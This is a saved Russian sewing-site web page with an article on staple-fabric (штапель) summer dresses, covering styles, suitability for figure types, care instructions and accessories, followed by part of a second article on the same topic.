

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skolko-krestikov.ru/krojka-i-shite/sshit-plate-iz-shtapelya-svoimi-rukami-master-klass-raznye-modeli.html
body_size: 31907
content:
<!DOCTYPE html>
<html lang="ru"><head>
	<meta charset="utf-8"/>
	<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet"/>
	<link href="https://skolko-krestikov.ru/wp-content/themes/marafon/style.css" rel="stylesheet" />
	
	
	
	<title>Сшить платье из штапеля своими руками: мастер класс, разные модели - Швейный мир</title>


<meta content="Штапель можно назвать одним из самых популярных материалов для создания летнего платья." name="description"/>
<link href="https://skolko-krestikov.ru/krojka-i-shite/sshit-plate-iz-shtapelya-svoimi-rukami-master-klass-raznye-modeli.html" rel="canonical" />
<meta content="ru_RU" property="og:locale"/>
<meta content="article" property="og:type"/>
<meta content="Сшить платье из штапеля своими руками: мастер класс, разные модели - Швейный мир" property="og:title"/>
<meta content="Штапель можно назвать одним из самых популярных материалов для создания летнего платья." property="og:description"/>
<meta content="http://skolko-krestikov.ru/krojka-i-shite/sshit-plate-iz-shtapelya-svoimi-rukami-master-klass-raznye-modeli.html" property="og:url"/>
<meta content="Швейный мир" property="og:site_name"/>
<meta content="Кройка и шитье" property="article:section"/>
<meta content="2019-11-29T09:31:02+00:00" property="article:published_time"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/c95d30058a411cea90f91c80325dfa3f.jpg" property="og:image"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/c95d30058a411cea90f91c80325dfa3f.jpg" property="og:image:secure_url"/>
<meta content="450" property="og:image:width"/>
<meta content="675" property="og:image:height"/>
<meta content="summary" name="twitter:card"/>
<meta content="Штапель можно назвать одним из самых популярных материалов для создания летнего платья." name="twitter:description"/>
<meta content="Сшить платье из штапеля своими руками: мастер класс, разные модели - Швейный мир" name="twitter:title"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/c95d30058a411cea90f91c80325dfa3f.jpg" name="twitter:image"/>
<script class="yoast-schema-graph yoast-schema-graph--main" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://skolko-krestikov.ru/#website","url":"http://skolko-krestikov.ru/","name":"\u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","potentialAction":{"@type":"SearchAction","target":"http://skolko-krestikov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/krojka-i-shite/sshit-plate-iz-shtapelya-svoimi-rukami-master-klass-raznye-modeli.html#primaryimage","url":"http://skolko-krestikov.ru/wp-content/uploads/2019/11/c95d30058a411cea90f91c80325dfa3f.jpg","width":450,"height":675},{"@type":"WebPage","@id":"http://skolko-krestikov.ru/krojka-i-shite/sshit-plate-iz-shtapelya-svoimi-rukami-master-klass-raznye-modeli.html#webpage","url":"http://skolko-krestikov.ru/krojka-i-shite/sshit-plate-iz-shtapelya-svoimi-rukami-master-klass-raznye-modeli.html","inLanguage":"ru-RU","name":"\u0421\u0448\u0438\u0442\u044c \u043f\u043b\u0430\u0442\u044c\u0435 \u0438\u0437 \u0448\u0442\u0430\u043f\u0435\u043b\u044f \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u043c\u0430\u0441\u0442\u0435\u0440 \u043a\u043b\u0430\u0441\u0441, \u0440\u0430\u0437\u043d\u044b\u0435 \u043c\u043e\u0434\u0435\u043b\u0438 - \u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","isPartOf":{"@id":"http://skolko-krestikov.ru/#website"},"primaryImageOfPage":{"@id":"http://skolko-krestikov.ru/krojka-i-shite/sshit-plate-iz-shtapelya-svoimi-rukami-master-klass-raznye-modeli.html#primaryimage"},"datePublished":"2019-11-29T09:31:02+00:00","dateModified":"2019-11-29T09:31:02+00:00","author":{"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0428\u0442\u0430\u043f\u0435\u043b\u044c \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0437\u0432\u0430\u0442\u044c \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043b\u0435\u0442\u043d\u0435\u0433\u043e \u043f\u043b\u0430\u0442\u044c\u044f."},{"@type":["Person"],"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>


<link href="//s.w.org" rel="dns-prefetch"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skolko-krestikov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=/e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link href="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" id="wp-postratings-css" media="all" rel="stylesheet" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.20" type="text/javascript"></script>
<script src="https://skolko-krestikov.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" type="text/javascript"></script>
<link href="https://skolko-krestikov.ru/xmlrpc2.php?rsd" rel="EditURI" title="RSD" type="application/rsd+xml" />
<script>var ajaxUrlFlatPM = "http://skolko-krestikov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link href="/favicon.ico" rel="icon" type="image/x-icon"/>
	
			<script src="https://skolko-krestikov.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #a2591e;}.title, .single #toc_container .toc_title{color: #a2591e;border-left: 4px solid #a2591e;}.description{border-top: 4px solid #a2591e;}.description__title, .single .wp-caption-text, .more, a:hover{color: #a2591e;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #a2591e;}.more span{border-bottom: 1px dashed #a2591e;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #a2591e;border: 1px solid #a2591e;}#up{border-bottom-color: #a2591e;}#up:before, .commentlist .comment .reply a{border: 1px solid #a2591e;}.respond-form .respond-form__button{background-color: #a2591e;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #a2591e;}
		.m-nav{background: #a2591e;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #545473 url(http://skolko-krestikov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #545473;}#up:hover{border-bottom-color: #545473;}#up:hover:before{border: 1px solid #545473;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #545473;}.respond-form .respond-form__button:hover{background-color: #545473;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #545473;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #a2591e;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #545473;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
<script async="" src="https://allstat-pp.ru/2421/33ce6a5296fa1a172553dd57302bdfd410eb7054.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'9m2c'}; </script>
<script async="async" src="//newrrb.bid/9m2c.min.js" type="text/javascript"></script>
                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://skolko-krestikov.ru">
						<img alt="Швейный мир" class="logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png " />
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form action="https://skolko-krestikov.ru/" method="get">
	        <input class="search-form__field" name="s" placeholder="Поиск по сайту" type="text" value=""/>
	        <input class="search-form__button" type="submit" value=""/>
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683" id="menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684" id="menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686" id="menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685" id="menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="home" href="https://skolko-krestikov.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://skolko-krestikov.ru/krojka-i-shite" itemprop="item"><span itemprop="name">Кройка и шитье</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-29">29.11.2019</time>
	    				    		<div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Сшить платье из штапеля своими руками: мастер класс, разные модели</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Штапель можно назвать одним из самых популярных материалов для создания летнего платья. Он выступает основой для множества легких и привлекательных платьев, в которых комфортно в жаркую погоду. Поэтому каждой моднице стоит знать, какие преимущества даст ей наряд из штапеля, каким бывает штапельное платье и с чем его обычно сочетают.</p>
<p>             </p>
<p>Штапель является натуральным воздухопроницаемым и приятным телу материалом. Он недорогой, хорошо драпируется и держит форму, а также с легкостью окрашивается и не линяет. Хотя в таком материале хлопковые волокна соединены с синтетическими (вискоза и лавсан), в платье из штапеля не жарко.</p>
<p>          </p>
<p>Штапельное платье редко бывает монохромным. Чаще всего платье из штапеля отличается многоцветным узором. Если наряд все же одноцветный, у него практически всегда есть отделка вышивкой или другими декоративными элементами.</p>
<p>     </p>
<p>Штапельные платья подходят всем женщинам, поскольку представлены в разных фасонах, бывают разной длины и расцветки. Каждая красавица сможет подобрать платье из данного материала под свои параметры. К примеру, стройные и высокие красавицы могут выбрать платье приталенного силуэта.</p>
<p>             </p>
<p>Женщинам с лишними сантиметрами в области живота стоит присмотреть себе наряд с завышенной талией, а при полных ногах рекомендуется подобрать длинное платье.</p>
<p>     </p>
<p><strong>Чаще всего из штапеля шьют:</strong></p>
<ul>
<li>Платья с А-подобным силуэтом. Такие штапельные наряды бывают средней длины или чуть выше колен, с полукруглым или квадратным вырезом и рукавами-фонариками или крылышками.</li>
<li>Модели приталенного силуэта. Подобные платья отличаются длиной немного выше колена или в пол. Их шьют с вырезом лодочкой или квадратной формы, а также с рукавом три четверти.</li>
<li>Модели трапециевидного кроя. Чаще всего такие штапельные платья обладают короткой длиной. У такой модели рукава могут отсутствовать либо они представлены «крылышками» или фасоном «летучая мышь».</li>
<li>Платья прямого кроя с юбкой-мини.</li>
<li>Изделия фасона «сарафан» разной длины.</li>
<li>Модели фасона «платье-рубашка» разной длины.</li>
<li>Наряды фасона «туника». У такого штапельного платья обычно короткая длина, поэтому его можно комбинировать с леггинсами.</li>
<li>Платья-баллон. Они идеально подходят барышням с фигурой, похожей на яблоко.</li>
</ul>
<p>Такие платья из штапеля востребованы у женщин любого возраста и представлены преимущественно легкими летними сарафанами и моделями в крестьянском стиле.</p>
<p>В таких нарядах комфортно и прогуляться по городу, и отправиться на природу с друзьями, и даже пойти на праздник. Выглядят длинные штапельные платья женственно и привлекательно.</p>
<p>Модели штапельных платьев со средней длиной бывают как повседневными, так и нарядными.</p>
<div class="warning">
<p>Все зависит от используемой расцветки и декора изделия. К примеру, в цветочном платье до колен можно погулять с друзьями или отправиться на свидание, а в однотонном приталенном штапельном платье можно ходить в офис.</p>
</div>
<p>Наряды из штапеля длиной выше колен особенно популярны в летнюю жару.</p>
<p>В коротком штапельном платье можно ходить дома, пойти на пляж или пройтись по городу. Разнообразие моделей коротких платьев достигается оригинальным декором, разными вырезами и дополнением изделию ассиметричными элементами.</p>
<p>Сейчас в моде натуральные ткани и этно-мотивы, поэтому штапельные наряды в русском стиле пользуются высоким спросом у модниц разного возраста и с разным типом фигуры.</p>
<p><strong>Платья из штапеля в народном стиле отличаются наличием:</strong></p>
<ul>
<li>Завышенной линии талии.</li>
<li>Рукавов в форме фонариков или колоколов.</li>
<li>Прямого кроя или А-силуэта.</li>
<li>Традиционных орнаментов или соответствующего принта.</li>
</ul>
<p>Наряды в летнюю жару должны хорошо пропускать воздух, быть легкими и приятными коже. И все эти требования будут учтены, если вы выберете летнее платье из штапеля.</p>
<p>Чаще всего для лета выбирают короткие модели из штапеля, подбирая фасон с учетом своей фигуры.</p>
<p>Благодаря возможности красиво драпировать штапельную ткань, платья из этого материала отлично подойдут дамам с пышной фигурой.</p>
<p><strong>При этом важно учесть такие нюансы:</strong></p>
<ul>
<li>Убедитесь, что расцветка выбранного платья не будет полнить. Лучшим выбором орнамента для полных девушек будут вертикальные принты, а также мелкие узоры с темным фоном.</li>
<li>При фигуре, похожей на грушу, не стоит выбирать штапельное платье с завышенной линией талии, если у него нет объемных элементов в верхней части, способных уравновесить крупный низ.</li>
<li>Если полная девушка хочет подобрать себе длинный штапельный наряд, стоит остановить выбор на изделиях до щиколотки.</li>
<li>Девушкам с пышными бедрами отлично подойдет платье, у которого лиф приталенный, а юбка расклешенная.</li>
</ul>
<p><strong>Чтобы окраска платья долго оставалась яркой, а изделие не теряло форму, ухаживайте за штапельным нарядом правильно:</strong></p>
<ul>
<li>Стирайте такие платья на деликатном режиме.</li>
<li>Температура стирки не должна превышать +40С, а полоскать стоит в воде той же температуры (из-за перепадов возможна дополнительная усадка).</li>
<li>Используйте мягкие (лучше жидкие) моющие средства.</li>
<li>При ручной стирке не стоит сильно тереть ткань.</li>
<li>От машинного отжима желательно отказаться, особенно, если у вашего штапельного платья есть шлейф.</li>
<li>Постирав изделие, заверните его в ткань, чтобы влага впиталась. Сушить штапельные наряды лучше на воздухе, после чего их нужно погладить с изнанки.</li>
<li>Так как вещи из штапеля немного усаживаются во время стирки, при глажке их нужно осторожно растягивать. Сначала проглаживают кромку платья, а затем обрабатывают изделие по ширине. При этом отпаривать такое платье не советуют.</li>
<li>Температурный режим для глажки должен быть средним. Лучше всего гладить штапель через какую-то ткань, чтобы на платье не оставались блестящие полоски.</li>
<li>Если переживаете об усадке изделия, лучше не стирать платье дома, а отдать его в химчистку.</li>
</ul>
<p>В прохладную погоду штапельное платье можно сочетать с мягким пиджаком, кардиганом, вязаным свитером, джинсовой курточкой либо косухой. Если вы выбрали платье-тунику из штапеля, вместе с ним можно носить узкие джинсы или леггинсы.</p>
<p>К платьям из штапеля подходят легкие босоножки с невысокой танкеткой, плетеные сандалии или вьетнамки. Такой наряд неплохо смотрится с босоножками, у которых есть невысокие толстые каблуки, а также с сандалиями-гладиаторами.</p>
<p>К однотонному штапельному платью, которое надевают в офис, стоит подобрать бежевые туфли, а к коктейльному варианту платья из данного материала подойдут туфли на шпильке.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u5d5d843d92f8225b6fa79084951897d4" href="https://skolko-krestikov.ru/krojka-i-shite/tkan-kotton-chto-za-tkan-cotton-opisanie-v-odezhde-pryazha-svojstva.html" rel="nofollow" target="_blank"><style> .u5d5d843d92f8225b6fa79084951897d4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5d5d843d92f8225b6fa79084951897d4:active, .u5d5d843d92f8225b6fa79084951897d4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5d5d843d92f8225b6fa79084951897d4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5d5d843d92f8225b6fa79084951897d4 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u5d5d843d92f8225b6fa79084951897d4 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u5d5d843d92f8225b6fa79084951897d4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Ткань коттон: что за ткань cotton, описание, в одежде, пряжа, свойства</span></div></a></div><p><strong>К штапельному платью можно подобрать следующие аксессуары:</strong></p>
<ul>
<li>Сумку из ткани или соломы. Красиво смотрится также вязаная либо плетеная сумка.</li>
<li>Платок или шляпу.</li>
<li>Ободок для волос.</li>
<li>Украшения из бисера.</li>
<li>Пояс из ткани.</li>
<li>Украшения из дерева.</li>
</ul>
<p>Штапельные наряды в русском стиле дополняют яркими бусами, браслетами и красным поясом. Не следует сочетать платья из такого легкого материала с пластмассовой бижутерией. Подбирая аксессуары, учитывайте расцветку платья. К однотонному наряду из штапеля подойдут разноцветные украшения. Цветочное платье можно дополнить изделиями из серебра.</p>
<p>Источник: <span class="hidden-link" data-link="https://vplate.ru/tkani/shtapel/">https://vplate.ru/tkani/shtapel/</span></p>
<h2>Летние платья из штапеля: разные фасоны — стильные модели для полных</h2>
<p>Нет ничего лучше, чем ощущение лёгкой, скользящей, прохладной ткани на коже во время летнего зноя. Именно эти свойства присущи штапелю, поэтому платья, сшитые из него, пользуются у женщин разных возрастов популярностью.</p>
<h3>Особенности ткани</h3>
<p>Штапель – материал, в котором переплетаются хлопковые и вискозные волокна.</p>
<p>           </p>
<p>Его <strong>основные отличительные черты</strong> и преимущества:</p>
<ul>
<li>лёгкость;</li>
<li>воздушность;</li>
<li>хорошо пропускает воздух;</li>
<li>приятен тактильно к телу;</li>
<li>цена достаточно демократична;</li>
<li>изделия хорошо держат форму;</li>
<li>яркие краски не выгорают и не выстирываются;</li>
<li>ткань достаточно струящаяся и обвисающая, поэтому на ней красиво выглядят фалды и складки.</li>
</ul>
<h3>Кому идут?</h3>
<p>Штапельные платья подходят женщинам всех возрастов и комплекций. Здесь всё в большей мере зависит от фасона, длины и расцветки материала.</p>
<p></p>
<h3>Популярные фасоны для платьев из штапеля</h3>
<p>Шить из штапеля достаточно легко, именно поэтому из него создают самые разные модели.</p>
<h3>Приталенные</h3>
<p>Приталенные платья разной длины отличаются тем, что <strong>на линии талии они максимально сужаются и облегают фигуру.</strong> Тем самым подчёркивая хрупкость и изящество женского тела.</p>
<p>Лучше такой фасон подбирать для стройной фигуры. Варианты длины рукава и юбки, выреза горловины и другие элементы изделия могут быть самые разнообразные.</p>
<p></p>
<h3>А-силуэт</h3>
<p><strong>Платья А-силуэта отличаются свободным облеганием фигуры</strong>. Благодаря этому, носить их достаточно удобно и комфортно.</p>
<p> </p>
<p>К тому же такие модели способны скрыть некоторые недостатки фигуры, подчеркнув её достоинства.</p>
<p>Летние модели А-силуэта <strong>дополняются изящными рукавами крылышками или фонариками</strong>. Оригинальные квадратные вырезы горловины способны внести изюминку в образ.</p>
<h3>Трапеция</h3>
<p>Трапециевидный крой штапельного платья<strong> чаще имеет длину выше колена</strong>. При этом рукавчик может быть выполнен в виде крылышка либо фасона летучая мышь.</p>
<p> </p>
<h3>Прямые с короткой юбкой</h3>
<p><strong>Прямой крой изделия из штапеля обычно дополняется воланами или рюшами</strong>. При этом создаётся довольно игривый и фривольный образ. Такие платья чаще всего выбирают девушки со стройной фигурой и высоким ростом. Именно им они подходят больше всего.</p>
<p></p>
<h3>Платья-сарафаны</h3>
<p><strong>Платье-сарафан из штапеля — идеальный вариант для жарких летних дней</strong>. Здесь модельеры предлагают самые разные конструкции:</p>
<ul>
<li>длиной до пола и тонкими бретелями;</li>
<li>короткие сарафаны, имеющие бретели с воланами;</li>
<li>асимметричные сарафаны, имеющие бретельку на одно плечо.</li>
</ul>
<h3>Туники</h3>
<p><strong>Туники – универсальная одежда</strong>, которая в зависимости от материала, его степени прозрачности и набивки может носиться как самостоятельная единица либо комбинироваться с брюками или шортами.</p>
<p>Очень тонкий штапель яркой расцветки <strong>подойдёт для пляжной туники.</strong></p>
<p> </p>
